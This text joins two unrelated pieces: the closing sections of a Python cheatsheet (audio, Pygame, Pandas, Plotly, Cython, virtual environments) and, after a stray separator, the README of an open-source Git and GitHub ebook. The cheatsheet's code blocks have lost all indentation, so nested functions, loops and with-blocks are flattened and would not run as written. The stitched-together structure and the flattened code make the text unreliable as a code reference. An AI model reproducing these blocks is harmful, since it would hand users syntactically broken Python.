imageio.mimsave('test.gif', frames, duration=0.03)
```
Audio
-----
```python
import wave
```
```python
<Wave_read> = wave.open('<path>', 'rb') # Opens the WAV file.
framerate = <Wave_read>.getframerate() # Number of frames per second.
nchannels = <Wave_read>.getnchannels() # Number of samples per frame.
sampwidth = <Wave_read>.getsampwidth() # Sample size in bytes.
nframes = <Wave_read>.getnframes() # Number of frames.
<params> = <Wave_read>.getparams() # Immutable collection of above.
<bytes> = <Wave_read>.readframes(nframes) # Returns next 'nframes' frames.
```
```python
<Wave_write> = wave.open('<path>', 'wb') # Truncates existing file.
<Wave_write>.setframerate(<int>) # 44100 for CD, 48000 for video.
<Wave_write>.setnchannels(<int>) # 1 for mono, 2 for stereo.
<Wave_write>.setsampwidth(<int>) # 2 for CD quality sound.
<Wave_write>.setparams(<params>) # Sets all parameters.
<Wave_write>.writeframes(<bytes>) # Appends frames to the file.
```
* **Bytes object contains a sequence of frames, each consisting of one or more samples.**
* **In a stereo signal, the first sample of a frame belongs to the left channel.**
* **Each sample consists of one or more bytes that, when converted to an integer, indicate the displacement of a speaker membrane at a given moment.**
* **If sample width is one byte, then the integer should be encoded unsigned.**
* **For all other sizes, the integer should be encoded signed with little-endian byte order.**
### Sample Values
```text
+-----------+-----------+------+-----------+
| sampwidth | min | zero | max |
+-----------+-----------+------+-----------+
| 1 | 0 | 128 | 255 |
| 2 | -32768 | 0 | 32767 |
| 3 | -8388608 | 0 | 8388607 |
+-----------+-----------+------+-----------+
```
### Read Float Samples from WAV File
```python
def read_wav_file(filename):
def get_int(bytes_obj):
an_int = int.from_bytes(bytes_obj, 'little', signed=(sampwidth != 1))
return an_int - 128 * (sampwidth == 1)
with wave.open(filename, 'rb') as file:
sampwidth = file.getsampwidth()
frames = file.readframes(-1)
bytes_samples = (frames[i : i+sampwidth] for i in range(0, len(frames), sampwidth))
return [get_int(b) / pow(2, sampwidth * 8 - 1) for b in bytes_samples]
```
### Write Float Samples to WAV File
```python
def write_to_wav_file(filename, float_samples, nchannels=1, sampwidth=2, framerate=44100):
def get_bytes(a_float):
a_float = max(-1, min(1 - 2e-16, a_float))
a_float += sampwidth == 1
a_float *= pow(2, sampwidth * 8 - 1)
return int(a_float).to_bytes(sampwidth, 'little', signed=(sampwidth != 1))
with wave.open(filename, 'wb') as file:
file.setnchannels(nchannels)
file.setsampwidth(sampwidth)
file.setframerate(framerate)
file.writeframes(b''.join(get_bytes(f) for f in float_samples))
```
### Examples
#### Saves a 440 Hz sine wave to a mono WAV file:
```python
from math import pi, sin
samples_f = (sin(i * 2 * pi * 440 / 44100) for i in range(100_000))
write_to_wav_file('test.wav', samples_f)
```
#### Adds noise to a mono WAV file:
```python
from random import random
add_noise = lambda value: value + (random() - 0.5) * 0.03
samples_f = (add_noise(f) for f in read_wav_file('test.wav'))
write_to_wav_file('test.wav', samples_f)
```
#### Plays a WAV file:
```python
# $ pip3 install simpleaudio
from simpleaudio import play_buffer
with wave.open('test.wav', 'rb') as file:
p = file.getparams()
frames = file.readframes(-1)
play_buffer(frames, p.nchannels, p.sampwidth, p.framerate)
```
### Text to Speech
```python
# $ pip3 install pyttsx3
import pyttsx3
engine = pyttsx3.init()
engine.say('Sally sells seashells by the seashore.')
engine.runAndWait()
```
Synthesizer
-----------
#### Plays Popcorn by Gershon Kingsley:
```python
# $ pip3 install simpleaudio
import array, itertools as it, math, simpleaudio
F = 44100
P1 = '71♩,69♪,,71♩,66♪,,62♩,66♪,,59♩,,'
P2 = '71♩,73♪,,74♩,73♪,,74♪,,71♪,,73♩,71♪,,73♪,,69♪,,71♩,69♪,,71♪,,67♪,,71♩,,'
get_pause = lambda seconds: it.repeat(0, int(seconds * F))
sin_f = lambda i, hz: math.sin(i * 2 * math.pi * hz / F)
get_wave = lambda hz, seconds: (sin_f(i, hz) for i in range(int(seconds * F)))
get_hz = lambda key: 8.176 * 2 ** (int(key) / 12)
parse_note = lambda note: (get_hz(note[:2]), 1/4 if '♩' in note else 1/8)
get_samples = lambda note: get_wave(*parse_note(note)) if note else get_pause(1/8)
samples_f = it.chain.from_iterable(get_samples(n) for n in f'{P1},{P1},{P2}'.split(','))
samples_i = array.array('h', (int(f * 30000) for f in samples_f))
simpleaudio.play_buffer(samples_i, 1, 2, F)
```
Pygame
------
```python
# $ pip3 install pygame
import pygame as pg
pg.init()
screen = pg.display.set_mode((500, 500))
rect = pg.Rect(240, 240, 20, 20)
while not pg.event.get(pg.QUIT):
deltas = {pg.K_UP: (0, -20), pg.K_RIGHT: (20, 0), pg.K_DOWN: (0, 20), pg.K_LEFT: (-20, 0)}
for event in pg.event.get(pg.KEYDOWN):
dx, dy = deltas.get(event.key, (0, 0))
rect = rect.move((dx, dy))
screen.fill((0, 0, 0))
pg.draw.rect(screen, (255, 255, 255), rect)
pg.display.flip()
```
### Rectangle
**Object for storing rectangular coordinates.**
```python
<Rect> = pg.Rect(x, y, width, height) # Floats get truncated into ints.
<int> = <Rect>.x/y/centerx/centery/… # Top, right, bottom, left. Allows assignments.
<tup.> = <Rect>.topleft/center/… # Topright, bottomright, bottomleft. Same.
<Rect> = <Rect>.move((delta_x, delta_y)) # Use move_ip() to move in-place.
```
```python
<bool> = <Rect>.collidepoint((x, y)) # Checks if rectangle contains the point.
<bool> = <Rect>.colliderect(<Rect>) # Checks if two rectangles overlap.
<int> = <Rect>.collidelist(<list_of_Rect>) # Returns index of first colliding Rect or -1.
<list> = <Rect>.collidelistall(<list_of_Rect>) # Returns indexes of all colliding rectangles.
```
### Surface
**Object for representing images.**
```python
<Surf> = pg.display.set_mode((width, height)) # Opens new window and returns its surface.
<Surf> = pg.Surface((width, height)) # New RGB surface. RGBA if `flags=pg.SRCALPHA`.
<Surf> = pg.image.load(<path/file>) # Loads the image. Format depends on source.
<Surf> = pg.surfarray.make_surface(<np_array>) # Also `<np_arr> = surfarray.pixels3d(<Surf>)`.
<Surf> = <Surf>.subsurface(<Rect>) # Creates a new surface from the cutout.
```
```python
<Surf>.fill(color) # Tuple, Color('#rrggbb[aa]') or Color(<name>).
<Surf>.set_at((x, y), color) # Updates pixel. Also <Surf>.get_at((x, y)).
<Surf>.blit(<Surf>, (x, y)) # Draws passed surface to the surface.
```
```python
from pygame.transform import scale, ...
<Surf> = scale(<Surf>, (width, height)) # Returns scaled surface.
<Surf> = rotate(<Surf>, anticlock_degrees) # Returns rotated and scaled surface.
<Surf> = flip(<Surf>, x_bool, y_bool) # Returns flipped surface.
```
```python
from pygame.draw import line, ...
line(<Surf>, color, (x1, y1), (x2, y2), width) # Draws a line to the surface.
arc(<Surf>, color, <Rect>, from_rad, to_rad) # Also ellipse(<Surf>, color, <Rect>, width=0).
rect(<Surf>, color, <Rect>, width=0) # Also polygon(<Surf>, color, points, width=0).
```
### Font
```python
<Font> = pg.font.Font(<path/file>, size) # Loads TTF file. Pass None for default font.
<Surf> = <Font>.render(text, antialias, color) # Background color can be specified at the end.
```
### Sound
```python
<Sound> = pg.mixer.Sound(<path/file/bytes>) # Loads WAV file or array of signed shorts.
<Sound>.play/stop() # Also <Sound>.set_volume(<float>).
```
### Basic Mario Brothers Example
```python
import collections, dataclasses, enum, io, itertools as it, pygame as pg, urllib.request
from random import randint
P = collections.namedtuple('P', 'x y') # Position
D = enum.Enum('D', 'n e s w') # Direction
W, H, MAX_S = 50, 50, P(5, 10) # Width, Height, Max speed
def main():
def get_screen():
pg.init()
return pg.display.set_mode((W*16, H*16))
def get_images():
url = 'https://gto76.github.io/python-cheatsheet/web/mario_bros.png'
img = pg.image.load(io.BytesIO(urllib.request.urlopen(url).read()))
return [img.subsurface(get_rect(x, 0)) for x in range(img.get_width() // 16)]
def get_mario():
Mario = dataclasses.make_dataclass('Mario', 'rect spd facing_left frame_cycle'.split())
return Mario(get_rect(1, 1), P(0, 0), False, it.cycle(range(3)))
def get_tiles():
border = [(x, y) for x in range(W) for y in range(H) if x in [0, W-1] or y in [0, H-1]]
platforms = [(randint(1, W-2), randint(2, H-2)) for _ in range(W*H // 10)]
return [get_rect(x, y) for x, y in border + platforms]
def get_rect(x, y):
return pg.Rect(x*16, y*16, 16, 16)
run(get_screen(), get_images(), get_mario(), get_tiles())
def run(screen, images, mario, tiles):
clock = pg.time.Clock()
pressed = set()
while not pg.event.get(pg.QUIT) and clock.tick(28):
keys = {pg.K_UP: D.n, pg.K_RIGHT: D.e, pg.K_DOWN: D.s, pg.K_LEFT: D.w}
pressed |= {keys.get(e.key) for e in pg.event.get(pg.KEYDOWN)}
pressed -= {keys.get(e.key) for e in pg.event.get(pg.KEYUP)}
update_speed(mario, tiles, pressed)
update_position(mario, tiles)
draw(screen, images, mario, tiles, pressed)
def update_speed(mario, tiles, pressed):
x, y = mario.spd
x += 2 * ((D.e in pressed) - (D.w in pressed))
x += (x < 0) - (x > 0)
y += 1 if D.s not in get_boundaries(mario.rect, tiles) else (D.n in pressed) * -10
mario.spd = P(x=max(-MAX_S.x, min(MAX_S.x, x)), y=max(-MAX_S.y, min(MAX_S.y, y)))
def update_position(mario, tiles):
x, y = mario.rect.topleft
n_steps = max(abs(s) for s in mario.spd)
for _ in range(n_steps):
mario.spd = stop_on_collision(mario.spd, get_boundaries(mario.rect, tiles))
mario.rect.topleft = x, y = x + (mario.spd.x / n_steps), y + (mario.spd.y / n_steps)
def get_boundaries(rect, tiles):
deltas = {D.n: P(0, -1), D.e: P(1, 0), D.s: P(0, 1), D.w: P(-1, 0)}
return {d for d, delta in deltas.items() if rect.move(delta).collidelist(tiles) != -1}
def stop_on_collision(spd, bounds):
return P(x=0 if (D.w in bounds and spd.x < 0) or (D.e in bounds and spd.x > 0) else spd.x,
y=0 if (D.n in bounds and spd.y < 0) or (D.s in bounds and spd.y > 0) else spd.y)
def draw(screen, images, mario, tiles, pressed):
def get_marios_image_index():
if D.s not in get_boundaries(mario.rect, tiles):
return 4
return next(mario.frame_cycle) if {D.w, D.e} & pressed else 6
screen.fill((85, 168, 255))
mario.facing_left = (D.w in pressed) if {D.w, D.e} & pressed else mario.facing_left
screen.blit(images[get_marios_image_index() + mario.facing_left * 9], mario.rect)
for t in tiles:
screen.blit(images[18 if t.x in [0, (W-1)*16] or t.y in [0, (H-1)*16] else 19], t)
pg.display.flip()
if __name__ == '__main__':
main()
```
Pandas
------
```python
# $ pip3 install pandas matplotlib
import pandas as pd, matplotlib.pyplot as plt
```
### Series
**Ordered dictionary with a name.**
```python
>>> pd.Series([1, 2], index=['x', 'y'], name='a')
x 1
y 2
Name: a, dtype: int64
```
```python
<Sr> = pd.Series(<list>) # Assigns RangeIndex starting at 0.
<Sr> = pd.Series(<dict>) # Takes dictionary's keys for index.
<Sr> = pd.Series(<dict/Series>, index=<list>) # Only keeps items with keys specified in index.
```
```python
<el> = <Sr>.loc[key] # Or: <Sr>.iloc[index]
<Sr> = <Sr>.loc[keys] # Or: <Sr>.iloc[indexes]
<Sr> = <Sr>.loc[from_key : to_key_inclusive] # Or: <Sr>.iloc[from_i : to_i_exclusive]
```
```python
<el> = <Sr>[key/index] # Or: <Sr>.key
<Sr> = <Sr>[keys/indexes] # Or: <Sr>[<keys_slice/slice>]
<Sr> = <Sr>[bools] # Or: <Sr>.loc/iloc[bools]
```
```python
<Sr> = <Sr> ><== <el/Sr> # Returns a Series of bools.
<Sr> = <Sr> +-*/ <el/Sr> # Items with non-matching keys get value NaN.
```
```python
<Sr> = pd.concat(<coll_of_Sr>) # Concats multiple Series into one long Series.
<Sr> = <Sr>.combine_first(<Sr>) # Adds items that are not yet present.
<Sr>.update(<Sr>) # Updates items that are already present.
```
```python
<Sr>.plot.line/area/bar/pie/hist() # Generates a Matplotlib plot.
plt.show() # Displays the plot. Also plt.savefig(<path>).
```
#### Series — Aggregate, Transform, Map:
```python
<el> = <Sr>.sum/max/mean/idxmax/all() # Or: <Sr>.agg(lambda <Sr>: <el>)
<Sr> = <Sr>.rank/diff/cumsum/ffill/interpl() # Or: <Sr>.agg/transform(lambda <Sr>: <Sr>)
<Sr> = <Sr>.fillna(<el>) # Or: <Sr>.agg/transform/map(lambda <el>: <el>)
```
```python
>>> sr = pd.Series([1, 2], index=['x', 'y'])
x 1
y 2
```
```text
+---------------+-------------+-------------+---------------+
| | 'sum' | ['sum'] | {'s': 'sum'} |
+---------------+-------------+-------------+---------------+
| sr.apply(…) | 3 | sum 3 | s 3 |
| sr.agg(…) | | | |
+---------------+-------------+-------------+---------------+
```
```text
+---------------+-------------+-------------+---------------+
| | 'rank' | ['rank'] | {'r': 'rank'} |
+---------------+-------------+-------------+---------------+
| sr.apply(…) | | rank | |
| sr.agg(…) | x 1 | x 1 | r x 1 |
| | y 2 | y 2 | y 2 |
+---------------+-------------+-------------+---------------+
```
* **Keys/indexes/bools can't be tuples because `'obj[x, y]'` is converted to `'obj[(x, y)]'`!**
* **Methods ffill(), interpolate(), fillna() and dropna() accept `'inplace=True'`.**
* **Last result has a hierarchical index. Use `'<Sr>[key_1, key_2]'` to get its values.**
### DataFrame
**Table with labeled rows and columns.**
```python
>>> pd.DataFrame([[1, 2], [3, 4]], index=['a', 'b'], columns=['x', 'y'])
x y
a 1 2
b 3 4
```
```python
<DF> = pd.DataFrame(<list_of_rows>) # Rows can be either lists, dicts or series.
<DF> = pd.DataFrame(<dict_of_columns>) # Columns can be either lists, dicts or series.
```
```python
<el> = <DF>.loc[row_key, column_key] # Or: <DF>.iloc[row_index, column_index]
<Sr/DF> = <DF>.loc[row_key/s] # Or: <DF>.iloc[row_index/es]
<Sr/DF> = <DF>.loc[:, column_key/s] # Or: <DF>.iloc[:, column_index/es]
<DF> = <DF>.loc[row_bools, column_bools] # Or: <DF>.iloc[row_bools, column_bools]
```
```python
<Sr/DF> = <DF>[column_key/s] # Or: <DF>.column_key
<DF> = <DF>[row_bools] # Keeps rows as specified by bools.
<DF> = <DF>[<DF_of_bools>] # Assigns NaN to False values.
```
```python
<DF> = <DF> ><== <el/Sr/DF> # Returns DF of bools. Sr is treated as a row.
<DF> = <DF> +-*/ <el/Sr/DF> # Items with non-matching keys get value NaN.
```
```python
<DF> = <DF>.set_index(column_key) # Replaces row keys with values from a column.
<DF> = <DF>.reset_index(drop=False) # Drops or moves row keys to column named index.
<DF> = <DF>.sort_index(ascending=True) # Sorts rows by row keys. Use `axis=1` for cols.
<DF> = <DF>.sort_values(column_key/s) # Sorts rows by the passed column/s. Same.
```
#### DataFrame — Merge, Join, Concat:
```python
>>> l = pd.DataFrame([[1, 2], [3, 4]], index=['a', 'b'], columns=['x', 'y'])
x y
a 1 2
b 3 4
>>> r = pd.DataFrame([[4, 5], [6, 7]], index=['b', 'c'], columns=['y', 'z'])
y z
b 4 5
c 6 7
```
```text
+------------------------+---------------+------------+------------+--------------------------+
| | 'outer' | 'inner' | 'left' | Description |
+------------------------+---------------+------------+------------+--------------------------+
| l.merge(r, on='y', | x y z | x y z | x y z | Merges on column if 'on' |
| how=…) | 0 1 2 . | 3 4 5 | 1 2 . | or 'left/right_on' are |
| | 1 3 4 5 | | 3 4 5 | set, else on shared cols.|
| | 2 . 6 7 | | | Uses 'inner' by default. |
+------------------------+---------------+------------+------------+--------------------------+
| l.join(r, lsuffix='l', | x yl yr z | | x yl yr z | Merges on row keys. |
| rsuffix='r', | a 1 2 . . | x yl yr z | 1 2 . . | Uses 'left' by default. |
| how=…) | b 3 4 4 5 | 3 4 4 5 | 3 4 4 5 | If r is a Series, it is |
| | c . . 6 7 | | | treated as a column. |
+------------------------+---------------+------------+------------+--------------------------+
| pd.concat([l, r], | x y z | y | | Adds rows at the bottom. |
| axis=0, | a 1 2 . | 2 | | Uses 'outer' by default. |
| join=…) | b 3 4 . | 4 | | A Series is treated as a |
| | b . 4 5 | 4 | | column. To add a row use |
| | c . 6 7 | 6 | | pd.concat([l, DF([sr])]).|
+------------------------+---------------+------------+------------+--------------------------+
| pd.concat([l, r], | x y y z | | | Adds columns at the |
| axis=1, | a 1 2 . . | x y y z | | right end. Uses 'outer' |
| join=…) | b 3 4 4 5 | 3 4 4 5 | | by default. A Series is |
| | c . . 6 7 | | | treated as a column. |
+------------------------+---------------+------------+------------+--------------------------+
| l.combine_first(r) | x y z | | | Adds missing rows and |
| | a 1 2 . | | | columns. Also updates |
| | b 3 4 5 | | | items that contain NaN. |
| | c . 6 7 | | | R must be a DataFrame. |
+------------------------+---------------+------------+------------+--------------------------+
```
#### DataFrame — Aggregate, Transform, Map:
```python
<Sr> = <DF>.sum/max/mean/idxmax/all() # Or: <DF>.apply/agg(lambda <Sr>: <el>)
<DF> = <DF>.rank/diff/cumsum/ffill/interpl() # Or: <DF>.apply/agg/transfrm(lambda <Sr>: <Sr>)
<DF> = <DF>.fillna(<el>) # Or: <DF>.applymap(lambda <el>: <el>)
```
* **All operations operate on columns by default. Pass `'axis=1'` to process the rows instead.**
```python
>>> df = pd.DataFrame([[1, 2], [3, 4]], index=['a', 'b'], columns=['x', 'y'])
x y
a 1 2
b 3 4
```
```text
+-----------------+-------------+-------------+---------------+
| | 'sum' | ['sum'] | {'x': 'sum'} |
+-----------------+-------------+-------------+---------------+
| df.apply(…) | | x y | |
| df.agg(…) | x 4 | sum 4 6 | x 4 |
| | y 6 | | |
+-----------------+-------------+-------------+---------------+
```
```text
+-----------------+-------------+-------------+---------------+
| | 'rank' | ['rank'] | {'x': 'rank'} |
+-----------------+-------------+-------------+---------------+
| df.apply(…) | x y | x y | x |
| df.agg(…) | a 1 1 | rank rank | a 1 |
| df.transform(…) | b 2 2 | a 1 1 | b 2 |
| | | b 2 2 | |
+-----------------+-------------+-------------+---------------+
```
* **Use `'<DF>[col_key_1, col_key_2][row_key]'` to get the fifth result's values.**
#### DataFrame — Plot, Encode, Decode:
```python
<DF>.plot.line/area/bar/hist/scatter/box() # Also: `x=column_key, y=column_key/s`.
plt.show() # Displays the plot. Also plt.savefig(<path>).
```
```python
<DF> = pd.read_json/html('<str/path/url>') # Run `$ pip3 install beautifulsoup4 lxml`.
<DF> = pd.read_csv/pickle/excel('<path/url>') # Use `sheet_name=None` to get all Excel sheets.
<DF> = pd.read_sql('<table/query>', <conn.>) # Accepts SQLite3 or SQLAlchemy connection.
<DF> = pd.read_clipboard() # Reads a copied table from the clipboard.
```
```python
<dict> = <DF>.to_dict(['d/l/s/…']) # Returns columns as dicts, lists or series.
<str> = <DF>.to_json/html/csv([<path>]) # Also to_markdown/latex([<path>]).
<DF>.to_pickle/excel(<path>) # Run `$ pip3 install "pandas[excel]" odfpy`.
<DF>.to_sql('<table_name>', <connection>) # Accepts SQLite3 or SQLAlchemy connection.
```
### GroupBy
**Object that groups together rows of a dataframe based on the value of the passed column.**
```python
>>> df = pd.DataFrame([[1, 2, 3], [4, 5, 6], [7, 8, 6]], list('abc'), list('xyz'))
>>> df.groupby('z').get_group(6)
x y z
b 4 5 6
c 7 8 6
```
```python
<GB> = <DF>.groupby(column_key/s) # Splits DF into groups based on passed column.
<DF> = <GB>.apply(<func>) # Maps each group. Func can return DF, Sr or el.
<GB> = <GB>[column_key] # Single column GB. All operations return a Sr.
```
#### GroupBy — Aggregate, Transform, Map:
```python
<DF> = <GB>.sum/max/mean/idxmax/all() # Or: <GB>.agg(lambda <Sr>: <el>)
<DF> = <GB>.rank/diff/cumsum/ffill() # Or: <GB>.transform(lambda <Sr>: <Sr>)
<DF> = <GB>.fillna(<el>) # Or: <GB>.transform(lambda <Sr>: <Sr>)
```
```python
>>> gb = df.groupby('z')
x y z
3: a 1 2 3
6: b 4 5 6
c 7 8 6
```
```text
+-----------------+-------------+-------------+-------------+---------------+
| | 'sum' | 'rank' | ['rank'] | {'x': 'rank'} |
+-----------------+-------------+-------------+-------------+---------------+
| gb.agg(…) | x y | x y | x y | x |
| | z | a 1 1 | rank rank | a 1 |
| | 3 1 2 | b 1 1 | a 1 1 | b 1 |
| | 6 11 13 | c 2 2 | b 1 1 | c 2 |
| | | | c 2 2 | |
+-----------------+-------------+-------------+-------------+---------------+
| gb.transform(…) | x y | x y | | |
| | a 1 2 | a 1 1 | | |
| | b 11 13 | b 1 1 | | |
| | c 11 13 | c 2 2 | | |
+-----------------+-------------+-------------+-------------+---------------+
```
### Rolling
**Object for rolling window calculations.**
```python
<RSr/RDF/RGB> = <Sr/DF/GB>.rolling(win_size) # Also: `min_periods=None, center=False`.
<RSr/RDF/RGB> = <RDF/RGB>[column_key/s] # Or: <RDF/RGB>.column_key
<Sr/DF> = <R>.mean/sum/max() # Or: <R>.apply/agg(<agg_func/str>)
```
Plotly
------
```python
# $ pip3 install plotly kaleido
from plotly.express import line
<Figure> = line(<DF>, x=<col_name>, y=<col_name>) # Or: line(x=<list>, y=<list>)
<Figure>.update_layout(margin=dict(t=0, r=0, b=0, l=0), …) # `paper_bgcolor='rgb(0, 0, 0)'`.
<Figure>.write_html/json/image('<path>') # Also <Figure>.show().
```
#### Displays a line chart of total coronavirus deaths per million grouped by continent:

<div id="2a950764-39fc-416d-97fe-0a6226a3095f" class="plotly-graph-div" style="height:340px; width:100%;"></div>
```python
covid = pd.read_csv('https://covid.ourworldindata.org/data/owid-covid-data.csv',
usecols=['iso_code', 'date', 'total_deaths', 'population'])
continents = pd.read_csv('https://gist.githubusercontent.com/stevewithington/20a69c0b6d2ff'
'846ea5d35e5fc47f26c/raw/country-and-continent-codes-list-csv.csv',
usecols=['Three_Letter_Country_Code', 'Continent_Name'])
df = pd.merge(covid, continents, left_on='iso_code', right_on='Three_Letter_Country_Code')
df = df.groupby(['Continent_Name', 'date']).sum().reset_index()
df['Total Deaths per Million'] = df.total_deaths * 1e6 / df.population
df = df[df.date > '2020-03-14']
df = df.rename({'date': 'Date', 'Continent_Name': 'Continent'}, axis='columns')
line(df, x='Date', y='Total Deaths per Million', color='Continent').show()
```
#### Displays a multi-axis line chart of total coronavirus cases and changes in prices of Bitcoin, Dow Jones and gold:

<div id="e23ccacc-a456-478b-b467-7282a2165921" class="plotly-graph-div" style="height:315px; width:100%;"></div>
```python
import pandas as pd, plotly.graph_objects as go
def main():
display_data(wrangle_data(*scrape_data()))
def scrape_data():
def scrape_covid():
url = 'https://covid.ourworldindata.org/data/owid-covid-data.csv'
df = pd.read_csv(url, usecols=['location', 'date', 'total_cases'])
return df[df.location == 'World'].set_index('date').total_cases
def scrape_yahoo(slug):
url = (f'https://query1.finance.yahoo.com/v7/finance/download/{slug}?'
'period1=1579651200&period2=9999999999&interval=1d&events=history')
df = pd.read_csv(url, usecols=['Date', 'Close'])
return df.set_index('Date').Close
out = scrape_covid(), scrape_yahoo('BTC-USD'), scrape_yahoo('GC=F'), scrape_yahoo('^DJI')
return map(pd.Series.rename, out, ['Total Cases', 'Bitcoin', 'Gold', 'Dow Jones'])
def wrangle_data(covid, bitcoin, gold, dow):
df = pd.concat([bitcoin, gold, dow], axis=1) # Joins columns on dates.
df = df.sort_index().interpolate() # Sorts by date and interpolates NaN-s.
df = df.loc['2020-02-23':] # Discards rows before '2020-02-23'.
df = (df / df.iloc[0]) * 100 # Calculates percentages relative to day 1.
df = df.join(covid) # Adds column with covid cases.
return df.sort_values(df.index[-1], axis=1) # Sorts columns by last day's value.
def display_data(df):
figure = go.Figure()
for col_name in reversed(df.columns):
yaxis = 'y1' if col_name == 'Total Cases' else 'y2'
trace = go.Scatter(x=df.index, y=df[col_name], name=col_name, yaxis=yaxis)
figure.add_trace(trace)
figure.update_layout(
yaxis1=dict(title='Total Cases', rangemode='tozero'),
yaxis2=dict(title='%', rangemode='tozero', overlaying='y', side='right'),
legend=dict(x=1.1),
height=450
)
figure.show()
if __name__ == '__main__':
main()
```
PySimpleGUI
-----------
```python
# $ pip3 install PySimpleGUI
import PySimpleGUI as sg
layout = [[sg.Text("What's your name?")], [sg.Input()], [sg.Button('Ok')]]
window = sg.Window('Window Title', layout)
event, values = window.read()
print(f'Hello {values[0]}!' if event == 'Ok' else '')
```
Appendix
--------
### Cython
**Library that compiles Python code into C.**
```python
# $ pip3 install cython
import pyximport; pyximport.install()
import <cython_script>
<cython_script>.main()
```
#### Definitions:
* **All `'cdef'` definitions are optional, but they contribute to the speed-up.**
* **Script needs to be saved with a `'pyx'` extension.**
```python
cdef <ctype> <var_name> = <el>
cdef <ctype>[n_elements] <var_name> = [<el>, <el>, ...]
cdef <ctype/void> <func_name>(<ctype> <arg_name>): ...
```
```python
cdef class <class_name>:
cdef public <ctype> <attr_name>
def __init__(self, <ctype> <arg_name>):
self.<attr_name> = <arg_name>
```
```python
cdef enum <enum_name>: <member_name>, <member_name>, ...
```
### Virtual Environments
**System for installing libraries directly into project's directory.**
```bash
$ python3 -m venv <name> # Creates virtual environment in current directory.
$ source <name>/bin/activate # Activates venv. On Windows run `<name>\Scripts\activate`.
$ pip3 install <library> # Installs the library into active environment.
$ python3 <path> # Runs the script in active environment. Also `./<path>`.
$ deactivate # Deactivates virtual environment.
```
### Basic Script Template
```python
#!/usr/bin/env python3
#
# Usage: .py
#
from sys import argv, exit
from collections import defaultdict, namedtuple
from dataclasses import make_dataclass
from enum import Enum
import functools as ft, itertools as it, operator as op, re
def main():
pass
###
## UTIL
#
def read_file(filename):
with open(filename, encoding='utf-8') as file:
return file.readlines()
if __name__ == '__main__':
main()
```
Index
-----
* **Only available in the [PDF](https://transactions.sendowl.com/products/78175486/4422834F/view).**
* **Ctrl+F / ⌘F is usually sufficient.**
* **Searching `'#<title>'` on the [webpage](https://gto76.github.io/python-cheatsheet/) will limit the search to the titles.**
|
<p align="center"><img src="https://imgur.com/0yytIL4.png" height="450" width="auto"></p>
<div align="center">
<p>
<a name="stars"><img src="https://img.shields.io/github/stars/bobbyiliev/introduction-to-git-and-github-ebook?style=for-the-badge"></a>
<a name="forks"><img src="https://img.shields.io/github/forks/bobbyiliev/introduction-to-git-and-github-ebook?logoColor=green&style=for-the-badge"></a>
<a name="contributions"><img src="https://img.shields.io/github/contributors/bobbyiliev/introduction-to-git-and-github-ebook?logoColor=green&style=for-the-badge"></a>
<a name="madeWith"><img src="https://img.shields.io/badge/Made%20with-Markdown-1f425f.svg?style=for-the-badge"></a>
<a name="license"><img src="https://img.shields.io/github/license/bobbyiliev/introduction-to-git-and-github-ebook?style=for-the-badge"></a>
</p>
</div>
## 💡 Introduction to Git and GitHub
This is an open-source introduction to Git and GitHub guide that will help you learn the basics of version control and start using Git for your SysOps, DevOps, and Dev projects. No matter if you are a DevOps/SysOps engineer, developer, or just a Linux enthusiast, you can use Git to track your code changes and collaborate with other members of your team or open source maintainers.
The guide is suitable for anyone working as a developer, system administrator, or a DevOps engineer and wants to learn the basics of Git, GitHub and version control in general.
## 🚀 Download
To download a copy of the eBook use one of the following links:
* [**Dark mode**](https://github.com/bobbyiliev/introduction-to-git-and-github-ebook/raw/main/ebook/en/export/introduction-to-git-and-github-dark.pdf)
* [**Light mode**](https://github.com/bobbyiliev/introduction-to-git-and-github-ebook/raw/main/ebook/en/export/introduction-to-git-and-github-light.pdf)
* [**ePub**](https://github.com/bobbyiliev/introduction-to-git-and-github-ebook/raw/main/ebook/en/export/introduction-to-git-and-github.epub)
## 📘 Chapters
* [**About the book**](ebook/en/content/000-introduction.md)
* [**Introduction to Git**](ebook/en/content/001-introduction-to-git.md)
* [**Version Control**](ebook/en/content/002-version-control.md)
* [**Installing Git**](ebook/en/content/003-installing-git.md)
* [**Basic Shell Commands**](ebook/en/content/004-basic-shell-commands.md)
* [**Git Configuration**](ebook/en/content/005-git-configuration.md)
* [**Introduction to GitHub**](ebook/en/content/006-introduction-to-GitHub.md)
* [**Initializing a Git project**](ebook/en/content/007-initializing-a-project.md)
* [**Git Status**](ebook/en/content/008-git-status.md)
* [**Git Add**](ebook/en/content/009-git-add.md)
* [**Git Commit**](ebook/en/content/010-git-commit.md)
* [**Git Diff**](ebook/en/content/011-git-diff.md)
* [**Git Log**](ebook/en/content/012-git-log.md)
* [**Gitignore**](ebook/en/content/013-gitignore-file.md)
* [**SSH Keys**](ebook/en/content/014-ssh-keys.md)
* [**Git Push**](ebook/en/content/015-git-push.md)
* [**Git Pull**](ebook/en/content/016-git-pull.md)
* [**Git Branches**](ebook/en/content/017-git-branching.md)
* [**Git Merge**](ebook/en/content/018-git-merge.md)
* [**Reverting changes**](ebook/en/content/019-undoing-in-git.md)
* [**Git Clone**](ebook/en/content/020-git-clone.md)
* [**Forking in Git**](ebook/en/content/021-forking-in-git.md)
* [**Git Workflow**](ebook/en/content/022-git-workflow.md)
* [**Pull Requests**](ebook/en/content/023-pull-requests.md)
* [**Git And VS Code**](ebook/en/content/024-git-and-VS-Code.md)
* [**GitHub CLI**](ebook/en/content/025-github-cli.md)
* [**Git Stash**](ebook/en/content/026-git-stash.md)
* [**Git Alias**](ebook/en/content/027-git-alias.md)
* [**Git Rebase**](ebook/en/content/028-git-rebase.md)
* [**Git Switch**](ebook/en/content/029-git-switch.md)
* [**GitHub Markdown Cheatsheet**](ebook/en/content/030-github-markdown-cheatsheet.md)
* [**Git Cheat Sheet**](ebook/en/content/998-git-commands-cheat-sheet.md)
* [**Create your GitHub profile**](ebook/en/content/997-create-your-github-profile.md)
* [**Conclusion**](ebook/en/content/999-conclusion.md)
## 🌟 Sponsors
This book is made possible thanks to these fantastic companies!
### 💙 DigitalOcean
DigitalOcean is a cloud services platform delivering the simplicity developers love and businesses trust to run production applications at scale.
It provides highly available, secure, and scalable compute, storage, and networking solutions that help developers build great software faster.
Founded in 2012 with offices in New York and Cambridge, MA, DigitalOcean offers transparent and affordable pricing, an elegant user interface, and one of the largest libraries of open source resources available.
For more information, please visit [https://www.digitalocean.com](https://www.digitalocean.com) or follow [@digitalocean](https://twitter.com/digitalocean) on Twitter.
If you are new to DigitalOcean, you can get a free $100 credit and spin up your own servers via this referral link here:
